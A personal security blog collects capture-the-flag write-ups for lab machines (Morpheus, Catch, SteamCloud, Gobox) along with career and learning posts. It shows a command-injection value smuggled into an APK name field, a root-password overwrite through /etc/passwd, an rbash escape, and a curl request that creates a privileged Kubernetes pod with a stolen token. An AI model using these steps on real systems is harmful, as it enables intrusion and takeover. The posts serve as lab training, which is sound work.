
c-cracks
C-Cracks
Just somewhere to dump information on cyber security work I do in my own time, don't mind me. ^-^
42 posts
Don't wanna be here? Send us removal request.
Last Seen Blogs

toms-theguy
Endless Riddle

analvirgo
Zodiac Stereotypes Ranked

hoffen-auf-hoffen
Solange ich atme, hoffe ich


alittlebookdust
BOOKed
Text
Matrix Breakout: 2 Morpheus
Hello everyone, it's been a while. :)

Haven't been posting much recently as I haven't really done anything noteworthy- I've just been working on methodologies for different types of penetration tests, nothing interesting enough to write about!
However, I have my methodologies largely covered now and so I'll have the time to do things again. There are a few things I want to look into, particularly binary exploit development and OS level security vulnerabilities, but as a bit of a breather I decided to root Morpheus from VulnHub.
It is rated as medium to hard, however I don't feel there's any real difficulty to it at all.
Initial Foothold
Run the standard nmap scans and 3 open ports will be discovered:
Port 22: SSH
Port 80: HTTP
Port 31337: Elite
I began with the web server listening at port 80.

The landing page is the only page offered- directory enumeration isn't possible as requests to pages just time out. However, there is the hint to "Follow the White Rabbit", along with an image of a rabbit on the page. Inspecting the image of the rabbit led to a hint in the image name- p0rt_31337.png. Would never have rooted this machine if I'd known how unrealistic and CTF-like it was. *sigh*

The above is the landing page of the web server listening at port 31337, along with the page's source code. There's a commented out paragraph with a base64 encoded string inside.
The string as it is cannot be decoded, however the part beyond the plus sign can be- it decodes to 'Cypher.matrix'.

This is a file on the web server at port 31337 and visiting it triggers a download. Open the file in a text editor and see this voodoo:

Upon seeing the ciphertext, I was immediately reminded of JSFuck. However, it seemed to include additional characters. It took me a little while of looking around before I came across this cipher identifier.

I'd never heard of Brainfuck, but I was confident this was going to be the in-use encryption cipher due to the similarity in name to JSFuck. So, I brainfucked the cipher and voila, plaintext. :P

Here, we are given a username and a majority of the password for accessing SSH apart from the last two character that were 'forgotten'.
I used this as an excuse to use some Python- it's been a while and it was a simple script to create. I used the itertools and string modules.

The script generates a password file with the base password 'k1ll0r' along with every possible 2-character combination appended. I simply piped the output into a text file and then ran hydra.


The password is eventually revealed to be 'k1ll0r7n'. Surely enough this grants access to SSH; we are put into an rbash shell with no other shells immediately available. It didn't take me long to discover how to bypass this- I searched 'rbash escape' and came across this helpful cheatsheet from PSJoshi. Surely enough, the first suggested command worked:

The t flag is used to force tty allocation, needed for programs that require user input. The "bash --noprofile" argument will cause bash to be run; it will be in the exec channel rather than the shell channel, thus the need to force tty allocation.
Privilege Escalation
With access to Bash commands now, it is revealed that we have sudo access to everything, making privilege escalation trivial- the same rbash shell is created, but this time bash is directly available.
Thoughts
I did enjoy working on Morpheus- the CTF element of it was fun, and I've never came across rbash before so that was new.
However, it certainly did not live up to the given rating of medium to hard. I'm honestly not sure why it was given such a high rating as the decoding and decryption elements are trivial to overcome if you have a foundational knowledge of hacking and there is alot of information on bypassing rbash.
It also wasn't realistic in any way, really, and the skills required are not going to be quite as relevant in real-world penetration testing (except from the decoding element!)
#brainfuck#decryption#decoding#base64#CTF#vulnhub#cybersecurity#hacking#rbash#matrix#morpheus#cypher
9 notes
·
View notes
Text
Infrastructure Recon Script
Hello everyone, it's been a while. :) Just wanted to share something I've been working on with you all.
I've developed a recon script for infrastructure testing which works off a CIDR or a list of IPs. It splits given IPs into groups of 64 (as nmap performs TCP scans on hosts in groups of 64,) launches nmap scans on each group as background processes and then merges the results together once every group has been scanned. The theory behind this is that port scans on over 64 hosts will complete in the time it takes to scan one group of 64 hosts.
From here, it analyses the port scan results and launches service-specific scans. It also creates lists of IPs by service, making any extra checks applicable to all hosts found with a specific service open.
You can find it here. It's still lacking a bit in documentation and usability- there's tools you need to install that I haven't noted down anywhere- but it's 80% tools found on an average Kali Linux build anyway. ^^ I do also want to improve the service scan scripts and see if there's anything I can add to them. Recently got it up and running fully so thought I'd share it.
Otherwise, I am working my way through Burp Suite Academy right now. My plan is to post a review on it here when I've covered what I want to there. Been slacking on it a little since starting work but I'm working on that.
EDIT: Still problems with the analysis section- I had a run through where everything was picked up but there's an issue stopping all hosts and services being picked up. Working on this.
UPDATE: Changed the flow of this and issue seems to have been addressed. :)
21 notes
·
View notes
Text
Catch

So over the last few weeks I've been working on Catch. With work and the festive period I haven't had a lot of time; I finally got the opportunity to finish it last night. :)
It has a medium rating but I wouldn't say it's due to the initial foothold and privilege escalation being difficult- it's more due to there being a couple of rabbit holes (all of which I fell into for a period!)

Enumeration
As always, a port scan kicks off the process. Unfortunately I can't show the output of the port scan as during the time I switched laptops and I'm too lazy to power my old one on. xD However, the results were roughly as follows:
Port 80: HTTP (Catch Global Systems main page)
Port 3000: Gitea(?)
Port 5000: Lets Chat(?)
Port 8000: Cachet status page system
Port 80 was the first location I checked. You're greeted with what appears to be Catch's main application:

The signup/login functionality isn't present; I did notice the ability to download a file. The file that downloads is an apk.
For those that are unfamiliar with mobile applications, apk is one of the file formats for an Android mobile application which uses XML and Java. Having a little experience with mobile applications, my first thought was to decompile the apk and check for any hidden hardcoded secrets, usually stored in strings.xml.
To decompile the apk, I used apktool.
$ apktool d catchv1.0.apk
This decompiles the apk to near it's original form and places the resulting files in ./catchv1.0/. From here, I viewed ./res/values/strings.xml and found 3 potentially usable tokens for other applications:
$ grep token catchv1.0/res/values/strings.xml
<string name="gitea_token">b87bfb6345ae72ed5ecdcee05bcb34c83806fbd0</string>
<string name="lets_chat_token">NjFiODZhZWFkOTg0ZTI0NTEwMzZlYjE2OmQ1ODg0NjhmZjhiYWU0NDYzNzlhNTdmYTJiNGU2M2EyMzY4MjI0MzM2YjU5NDljNQ==</string>
<string name="slack_token">xoxp-23984754863-2348975623103</string>
Foothold
With these in hand, I started with Lets Chat at random. Lets Chat is an open-source chat application utilizing a REST api. With it being open-source, it didn't take long at all to find how to use the discovered token:


As you can see, a password for John is viewable in one of the chat rooms. This grants you access to another one of their applications called Cachet- open-source yet again.
Cachet is the last stop before system access; admittedly this is where I fell rabbit hole 1 as I did spend some time trying to use the gitea_token, more out of curiosity than anything. After spending some time on this, however, I gave up and focused on Cachet.
As it turns out, the version of Cachet in use had two pubicly known vulnerabilities related to interaction with the application's dotenv file. One allowed you to leak values set in dotenv while the other allowed you to add new values to dotenv which could be used to achieve remote command execution. This is done by hosting a redis server, altering the dotenv file to make the application use your hosted redis server as a session driver and finally changing the value of the session key after the initial connection to a payload generated by phpggc. Better detail off this is given here.
I did spend some time playing around with the RCE vulnerability here, more out of interest as I haven't had any experience with Redis prior to this and it took me a while to get RCE working as the video doesn't explicitly show the process step-by-step.
Originally, I was getting the token from the source code in the application, adding this as a key with the phpggc payload as the value and then altering the dotenv file to connect to my Redis Server. As the RCE occurs when the client connects the second time and reads the value from the original session token, this didn't work.
I did eventually get this working, uploaded a PHP web shell and upgraded this to a reverse shell; this ultimately proved to be a waste of time as you end up in a Docker instance with no ability to break out of it!

With a heavy heart, I turned to the second vulnerability and leaked the database password from the dotenv file. This grants us access to the server through SSH as WIll.
Privilege Escalation
Privilege escalation was actually quite easy! Some simple enumeration reveals the presence of world-writeable directory /opt/mdm/apk_bin. In /opt/mdm, there is a Bash file verify.sh.
verify.sh is used to verify the legitimacy of apks uploaded to apk_bin and is executed as part of a cronjob which is executed as root. While references to verify.sh cannot be directly found, there is reference to 'check.sh' in the root directory in running processes (netstat -ano.)
The interesting lines of the script are here:
app_check() {
APP_NAME=$(grep -oPm1 "(?<=string name=\"app_name\">)[^<]+" "$1/res/values/strings.xml")
echo $APP_NAME
...
The function app_check is taking the app_name from strings.xml and echoing it back with no form of mitigation against command injection. For example, wrapping the variable name with ${} would have prevented this vulnerability being exploitable as this would have specified that only variable expansion was expected- the app name would have been echoed back as a string and not interpreted as a literal Bash command.
I tested this first by simply making the app name 'Catch; touch /opt/mdm/heuheu' and uploading it using python -m SimpleHTTPServer on my end and curl on Catch's end which achieved the expected outcome.
I did this with APK Editor Studio after encountering some errors trying do manually decompile and then recompile with apktool. Note that you also need to create a key for signing the APK as verify.sh uses jarsigner to verify this.
will@catch:/opt/mdm/apk_bin$ ls -al ..
total 16
drwxr-x--x+ 3 root root 4096 Jan 6 21:55 .
drwxr-xr-x 4 root root 4096 Dec 16 2021 ..
drwxrwx--x+ 2 root root 4096 Jan 6 22:03 apk_bin
-rw-r--r-- 1 root root 0 Jan 6 21:55 heuheu
-rwxr-x--x+ 1 root root 1894 Mar 3 2022 verify.sh
From here, I went old school and just made /etc/passwd fully accessible by everyone before changing root's password to 'mwaha'
Generating the password:
$ openssl passwd mwaha
KW56XEY7wxZuU
Where the password is added in /etc/passwd:
root:KW56XEY7wxZuU:...
There you go. ^-^
#hackthebox#hacking#android apk#apktool#command injection#redis server#dotenv#cachet#lets chat#gitea#cronjob#web shell#reverse shell#ssh#docker#open source
19 notes
·
View notes
Text
SteamCloud

So I've been doing some good old HackTheBox machines to refresh a little on my hacking skills and this machine was a very interesting one!
Exploitation itself wasn't particularly difficult; what was, however, was finding information on what I needed to do! Allow me to explain the process. :)
Enumeration
As is standard, I began with an nmap scan on SteamCloud:

Other than OpenSSH being outdated, all that I could really see was the use of various web servers. This led me to believe that there was a larger app running on the server, each service interacting with a different component of the app.
I performed some initial checks on each of these ports and found an API running on port 8443:

I noted the attempt to authenticate a user referred to as 'system:anonymous', originally thinking these could be credentials to another component of the application.
Some directory scans on different ports also revealed the presence of /metrics at port 10249 and /version at port 8443. Other than that, I really couldn't find anything and admittedly I was at a loss for a short while.

This is where I realized I'm an actual moron and didn't think to research the in-use ports. xD A quick search for 'ports 8443, 10250' returns various pages referring to Kubernetes. I can't remember precisely what page I checked but Oracle provides a summary of the components of a Kubernetes deployment.
Now that I had an idea of what was being used on the server, I was in a good place to dig further into what was exploitable.
Seeing What's Accessible
Knowing absolutely nothing about Kubernetes, I spent quite a while researching it and common vulnerabilities found in Kubernetes deployments. Eduardo Baitello provides a very informative article on attacking Kubernetes through the Kubelet API at port 10250.
With help from this article, I discovered that I was able to view pods running on the server, in addition to being able to execute commands on the kube-proxy and nginx pods. The nginx pod is where you'll find the first flag. I also made note of the token I discovered here, in addition to the token from the kube-proxy pod (though this isn't needed):

After finding these tokens, I did discover that the default account had permissions to view pods running in the default namespace through the API running on port 8443 (/api/v1/namespaces/default/pods) but I had no awareness of how this could be exploited.
If I had known Kubernetes and the workings of their APIs, I would have instantly recognised that this is the endpoint used to also add new pods to Kubernetes, but I didn't! Due to this, I wasted more time than I care to admit trying other things such as mounting the host filesystem to one of the pods I can access and establishing a reverse shell to one of the pods.
I did initially look at how to create new pods too; honestly there's very little documentation on using the API on port 8443 directly. Every example I looked at used kubectl, a commandline tool for managing Kubernetes.
Exploitation (Finally!)
After a while of digging, I finally came across a Stack Overflow page on adding a pod through the API on port 8443.
Along with this, I found a usable YAML file from Raesene in an article on Kubernetes security. I then converted this from YAML to JSON and added the pod after some minor tweaks.
My first attempt at adding a pod was unsuccessful- the pod was added, but the containers section was showing as null

However, it didn't take me long to see that this was due to the image I had specified in the original YAML file. I simply copied the image specified in the nginx pod to my YAML file and ended up with the following:

I saved the json output to a file named new-pod2.json and added the second pod.
curl -k -v -X POST -H "Authorization: Bearer <nginx-token>" -H "Content-Type: application/json" https://steamcloud.htb:8443/api/v1/namespaces/default/pods [email protected]
This time, the pod was added successfully and I was able to access the host filesystem through 'le-host'

The Vulnerability
The main issue here that made exploitation possible was the ability to access the Kubelet API on port 10250 without authorization. This should not be possible. AquaSec provide a useful article on recommendations for Kubernetes security.
Conclusion
SteamCloud was a relatively easy machine to exploit; what was difficult was finding information on the Kubernetes APIs and how to perform certain actions. It is one of those that someone with experience in the in-use technologies would have rooted in a matter of minutes; for a noob like me, the process wasn't so straightforward, particularly with information on Kubernetes being a little difficult to find! I've only recently returned to hacking, however, which might have contributed to my potential lack of Google Fu here. ^-^
I very much enjoyed the experience, however, and feel I learned the fundamentals of testing a Kubernetes deployment which I can imagine will be useful at some point in my future!
8 notes
·
View notes
Text
Back To Hacking!
So I've got some news, I'm going back into penetration testing. ^^
I'm starting as a Security Consultant with a brilliant company on the 19th who've offered me an amazing salary.
What I'm mainly impressed by is their training though: not only do you get CREST certification (wanted in the UK,) you also get a training budget to pursue certification of your choosing. I'm going to use mine to achieve more offsec certification. c: They also help with soft skill development too which is my weak point!
I'm hoping this will be the start of an actual career in penetration testing for me. My reason for the move back is mainly due to my interests- hacking is one thing I genuinely get enjoyment out of in my own time and I seem to have potential in it based on the two companies being interested in hiring me!
Think I'm ready to accept the inevitability of client interaction too. XD

2 notes
·
View notes
Text
C-Cracks/OSCP-Automation was recognised!
So I found out that 2 years ago, my OSCP automation repo was actually posted by a company named National Cyber Security Services. :D https://m.facebook.com/ncybersec/photos/oscp-automation-a-collection-of-personal-scripts-used-in-hacking-exercises-1-enu/1502887116548674/

I actually found this because I'm about to do some HTB and I was going to use that as reference material.
It may seem like such a minor thing, but it's actually amazing to see that a company saw value in it enough to post about it (even with the fact that it was extremely basic and the enum script is now an older version before I debugged due to being a complete noob with GitHub at the time.) Fangirl moment. XD
Repos below for the curious, though that GitHub account isn't active anymore (I stupidly registered it with a university email and never bothered to look into getting it back!)
I am actually thinking of re-creating something like this as I start up with HTB again (kinda got the hacking bug...)
9 notes
·
View notes
Note
You prob get this question a million times. Where did you learn to code?
Actually haven't had this question!
I've used alot of different websites and platforms in my time tbh.
Udemy's pretty good for more advanced topics that would be a pain to learn through a search engine, I'm using that now to teach myself assembly programming (though I haven't had the chance to work on it since my last post) and I've used it in the past for learning a little bit about malware development and different ways of executing shellcode without triggering antivirus alerts.
However, I would honestly say that -atleast when starting out- it's more about how you learn to code.
For example, when I was starting out I worked on a few website projects using PHP, HTML/CSS and JavaScript, mostly focusing on PHP and JavaScript as this is where the logic for how the website ran was based. I just did a few PoC things like an about me website with different tabs and a slideshow I wrote the logic for myself. When I didn't know how to do something, I just flexed my Google Fu.
I do think that projects are a brilliant way to learn programming when starting out as it actually keeps you interested which is a key for me- videos bore the crap out of me as do meaningless simple problems, atleast in high level languages. XD Also, projects are really good for showcasing on a resume, especially if you put them on GitHub! Plus they help you develop the required ability to break a problem down into steps.
Honestly if you're serious about it, sit down and think about some things that interest you or that have a purpose behind them and go for it. 😊 Language honestly doesn't even matter too much: in my opinion, once you've got comfortable programming in one language, you can pretty much program in them all, maybe at a slower rate due to needing to do more research as you go along but you can!
So yeah... Kinda rambled there but to summarise: platforms like Udemy or PluralSight are ideal for more advanced topics that don't have much information publicly available on them. Until then though, I'd say projects and Google when something isn't working as planned. :3
6 notes
·
View notes
Text
A Look Into Assembly Programming

I don't really get much opportunity to do too much extra right now with university and recently starting a full-time job in web development. This weekend, however, I've found the time to begin exploring assembly programming- something that's been on my to-do list for a while now!
There are a couple of reasons I'm doing this. Firstly, I feel it will massively develop my understanding of how software works at a lower level. It wil also make exploring other topics I have an interest in easier such as reverse engineering and malware development.
I've been going along with https://www.udemy.com/share/101Dms3@qpkqJpasC_eySfiGbYJ6eOoGmMK-ZNrsawyohSuDzpmtypBSmHPeUu6_dMYPHkKA/. The course presenter doesn't speak the most fluent of English; however, this doesn't matter massively as the course is more hands-on and practical. :)
The course focuses on assembly language for Intel 8086 microprocessors, the first processors to feature x86. As is the case in the course, I am using emu8086, a microprocessor emulator.
Although very basic, I've included the code to a simple program that simply assigns the value of a constant to a variable and then swaps the values of two variables.
Some important points:
For handling values 8 bits in size, we can use the lower part of a register (denoted by an appended 'l') or the higher part (a 'h'.) Each register is 16 bits in size. For example, I use the lower part of the ax register when referencing 'al' and the higher part when referencing 'ah'.
We can define variables as bytes (using db during variable initialization) or words (using dw.) The value following this is the initial value of the variable. A question mark means the variable doesn't have a value yet.
To define the data type of the value during variable initialization, we append a character to the end of the value. For instance, we would append 'h' to a hexadecimal value or 'b' to a binary value. Ignore the 'd' up there as it was unneeded!
But yeah, that's it really. xD Nothing too exciting but I'm finding it interesting so. ^_^
5 notes
·
View notes
Text
Impossible Password | HTB Reversing Challenge

In an attempt to improve skills in more obscure areas I’m going to be doing random challenges from different categories on HTB along with working on rooting machines there.
Today I completed the Impossible Password Challenge worth 30 points and I have to say I enjoyed it: it has been a long while since I had to use GDB or any sort of binary analysis tools and reverse engineering is one area of cyber security that intrigues me.
We are simply provided with a bin file to begin with. Using the objdump utility on this reveals that this is an ELF binary, in addition to providing us with the assembly language of the program.

Next is to find out more about what the binary does- while we will use GDB for a majority of this, it is acceptable to simply execute the binary first and observe it’s output. It simply requests user input and exits upon receival of a random string.
Now that we have a rough idea of what is going on visually it is probably a good idea to dive into the disassembly of the file- I personally used GDB as it was easier to narrow down what section to focus on but objdump is preferrable as output can be more easily saved to file.


With access to the assembly of the main function, we can locate the relevant lines to see what is going on around the time our input is processed. A few things jumped out to me:

Here we can see use of the functions time, srand, malloc and rand. Essentially, the current system time is being used to generate a seed for the rand function via srand, memory is allocated for storage of a randomly generated number and rand is finally called.

This section is pretty self explanatory if you’re aware of what these functions do- a message is first printed to the screen before scanf is called to process user input upon the press of the enter key. More output is then provided by the program before strcmp is called to compare user input to a string in memory.
We see the use of cmpl and je here. The cmpl instruction subtracts the value found -0xc (-12 in decimal) away from the address currently in the rbp register from 0 and sets the equal flag in the flags register.
When reaching the je instruction, execution will be jumped to the instruction at 0x400925 if the equal flag has been set, otherwise a call to exit is executed and the program (obviously) exits.

The second request for user input follows a similar pattern, apart from the test and jne instructions after strcmp returns.
The test instruction sets zero flag ZF if both values are equal by performing a bitwise AND; if the two values are the same operand, this operation simply returns 0 when both values equal 0.
Jne is similar to je but of course the reverse- if the equal flag is not set, execution is moved to the instruction at address 0x400976.
Essentially this means that -in order to reach the end of the program without an early exit- we must ensure the value in the eax register is equal to 0 just before the test instruction executes.
With all of this in mind, I set a three breakpoints: one at 0x40090a to reveal the first password by checking the value in the rax register before strcmp is called, one at 0x40095e for the same reason (though we have to change this at runtime in GDB due to it being based on the results of the rand function) and one at 0x400966 to set eax to 0.

There we have it. Like I said, I did actually enjoy this challenge- it was a nice refresher on reverse engineering fundamentals and I do enjoy learning about assembly language, definitely going to have to look into learning it more in-depth and considering sticking to pwn and reversing challenges due to my interest in binary exploitation for a while!
1 note
·
View note
Text
Gobox | HTB Retired Machine

So after an eternity of uni work, developments in my personal life and a general uncertainty of what to do in my personal project time I finally got something done.
I’ve taken the time to root Gobox, a medium rated, retired machine on HackTheBox. I didn’t really measure the time I took on this as my schedule is a little chaotic as of now and honestly I was a little rusty to begin- it took me some time to get back into the process of things. However, I can say that it was a machine I did get enjoyment out of, particularly the privilege escalation stage- simple but requires just enough thought to make it rewarding!
As always, I began with an nmap and nikto scan on discovered web servers. Nikto didn’t really show anything relevant so I’ll omit those results.

Here there are 4 main services of interest as traffic to ports 9000-9002 is filtered: we have 3 nginx web servers and SSH. This version of SSH is not outrageously outdated (version 9 was released in April this year) so I decided to look at the web servers first.

Here we are given a pretty obvious hint as to what our foothold will involve- clearly there’s going to be a SSTI vulnerability somewhere!

Port 8080 brings us to a login portal. I can imagine the SSTI vulnerability will be utilized here.

Finally, port 4566 just returns a forbidden error message.
Well that was easy! I’m not particularly keen on the CTF-y edge this machine has as I do like to discover things myself for the experience but hey ho. :) I decided to poke around the login portal after this and, unsurprisingly, I found an SSTI vulnerability within the forgot page where the results were displayed.


Now we have a password and an email, we can login.

Upon authorization we receive a copy of the golang source code for the website. Of particular interest here is the DebugCmd: we can see that the provided string is executed as a system command.

In order for this to work, it’s worth noting that you do need to change the input type to ‘text’ from ‘email’ as there’s client side checks performed to ensure inputted data is valid before it is sent.
After some reconnaissance, we learn two key things:
